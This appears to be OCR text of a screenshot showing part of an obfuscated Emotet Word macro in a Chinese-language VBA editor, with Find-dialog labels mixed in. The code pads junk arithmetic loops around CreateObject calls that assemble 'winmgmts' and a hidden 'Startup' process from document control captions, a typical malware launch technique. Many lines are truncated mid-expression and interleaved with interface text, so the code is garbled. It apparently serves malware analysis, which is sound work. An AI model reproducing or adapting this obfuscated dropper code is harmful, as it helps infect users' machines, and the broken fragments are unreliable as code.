 Emotet - pGv5GKCO (代码)
(通用)
vzVjQz
Function vzVjQz()
On _
Error Resume Next
G9zncq = (YVZLjB85 + Rnd(86) + (4222 + Cos(8992 *
For Each iArs14 In DMkD685A
For Each BVrY355a In WtgzQ71y4
LnIAVE4 = xMfau5248 - ChrB(pvOb + Round(npy
(676 / 79)) / gEpc77 * Log(104 - Round(551)) / 993 + Oct(oVggW7) / 78 / 54 + DkPTA3642 / Tan(3)
Next
Do
fd61pMMd = 512 * ChrW(zTDlnFW) - 9232 - Sin(
Loop Until fYSpVZg Eqv oWbX
Next
Set OU4wzDU_ = bWzdfi7
GSOLWK = zqzYlm3 + ThisDocument.McQHX3.Caption + This
On _
Error Resume Next
E8XQw6 = (bEOj9Ui5 + Rnd(338) + (4222 + Cos(8992 *
For Each iArs14 In DMkD685A
For Each BVrY355a In WtgzQ71y4
LnIAVE4 = xMfau5248 - ChrB(pvOb + Round(npy
Next
Do
sJUOza = 512 * ChrW(nw28atwu) - 9232 - Sin(zp
Loop Until fYSpVZg Eqv oWbX
Next
Set vhuszR6 = rN2MG_
On _
Error Resume Next
aC9tGX = (uUBMaP + Rnd(655) + (4222 + Cos(8992 * R
For Each iArs14 In DMkD685A
For Each BVrY355a In WtgzQ71y4
LnIAVE4 = xMfau5248 - ChrB(pvOb + Round(npy
Next
Do
nUnKR8o = 512 * ChrW(YMtfHC) - 9232 - Sin(zp
Loop Until fYSpVZg Eqv oWbX
Next
Set c8_cpwB = zwuF49r
RcTkkOqw = CreateObject(Replace("w i nm gmt
On _
Error Resume Next
jTzFBB = (movZQtjv + Rnd(334) + (4222 + Cos(8992 *
For Each iArs14 In DMkD685A
For Each BVrY355a In WtgzQ71y4
LnIAVE4 = xMfau5248 - ChrB(pvOb + Round(npy
Next
Do
Ctpu4ftY = 512 * ChrW(EkbiAj) - 9232 - Sin(z
查找
查找内容(F):
create
查找下一个(N)
搜索
当前过程(P)
当前模块(M)
当前工程(C)
选定文本(T)
方向(D):
所有
全字匹配(O)
区分大小写(S)
模式匹配(U)
取消
替换(R)...
帮助(H)
(通用)
uOrrBWd
Set IFjhja = wJlK3r
vzVjQz
On _
Error Resume Next
XjhCsH5t = (XVDjpH3 + Rnd(280) + (4222 + Cos(8992 * Rnd(BaBpfF) / 83 + Log(9130)) * 2 + 85))
For Each iArs14 In DMkD685A
For Each BVrY355a In WtgzQ71y4
LnIAVE4 = xMfau5248 - ChrB(pvOb + Round(npy * ChrB(KYoI8IEt)) / oZgH7909 + CDbl(qXfS4C1)) - Dzmx6W5 - Log(3 / Chr(676 / 79)) / gEpc77 * Log(444 - Round(551)) / 993 + Oct(oVggW7) / 78 / 54 + DkPTA3642 / Tan(3)
Next
Do
hw8NNlz = 512 * ChrW(qlk6q2_) - 9232 - Sin(zpXA5n74) - hRdz53zQ - EOPB1 / (CTLvSTn + CByte(693))
Loop Until fYSpVZg Eqv oWbX
Next
Set Za6C9Of = KWPvOvJS
End Sub
Function uOrrBWd()
On _
Error Resume Next
wOtVAR = (UvwY_w2 + Rnd(842) + (4222 + Cos(8992 * Rnd(REjNZU) / 83 + Log(9130)) * 2 + 85))
For Each iArs14 In DMkD685A
For Each BVrY355a In WtgzQ71y4
LnIAVE4 = xMfau5248 - ChrB(pvOb + Round(npy * ChrB(KYoI8IEt)) / oZgH7909 + CDbl(qXfS4C1)) - Dzmx6W5 - Log(3 / Chr(676 / 79)) / gEpc77 * Log(927 - Round(551)) / 993 + Oct(oVggW7) / 78 / 54 + DkPTA3642 / Tan(3)
Next
Do
DEdXV9 = 512 * ChrW(H49MOD) - 9232 - Sin(zpXA5n74) - hRdz53zQ - EOPB1 / (zYEOjXuq + CByte(693))
Loop Until fYSpVZg Eqv oWbX
Next
Set T2IDjoKJ = CPCwcG
Set uOrrBWd = CreateObject(z6zhmi + ThisDocument.hjL9ONjk.Caption + "Startup" + YfUK5MYA)
On _
Error Resume Next
dlcvKIwk = (CRKhA_jf + Rnd(192) + (4222 + Cos(8992 * Rnd(T26ck3A) / 83 + Log(9130)) * 2 + 85))
For Each iArs14 In DMkD685A
For Each BVrY355a In WtgzQ71y4
LnIAVE4 = xMfau5248 - ChrB(pvOb + Round(npy * ChrB(KYoI8IEt)) / oZgH7909 + CDbl(qXfS4C1)) - Dzmx6W5 - Log(3 / Chr(676 / 79)) / gEpc77 * Log(11 - Round(551)) / 993 + Oct(oVggW7) / 78 / 54 + DkPTA3642 / Tan(3)
Next
Do
rDhczOLO = 512 * ChrW(krL1ZhNF) - 9232 - Sin(zpXA5n74) - hRdz53zQ - EOPB1 / (q7tYSW + CByte(693))
Loop Until fYSpVZg Eqv oWbX
Next
Set AKSIPq18 = STzBUj6O
uOrrBWd. _
ShowWindow! _
= idm89H + t_4HtlR2 + GcQOOP + E9KJrnE + riC9rvum + Swt5C6J5
On _
Error Resume Next
Bq4RTMp1 = (R5QGHj5F + Rnd(894) + (4222 + Cos(8992 * Rnd(l2NHvVM) / 83 + Log(9130)) * 2 + 85))
For Each iArs14 In DMkD685A
For Each BVrY355a In WtgzQ71y4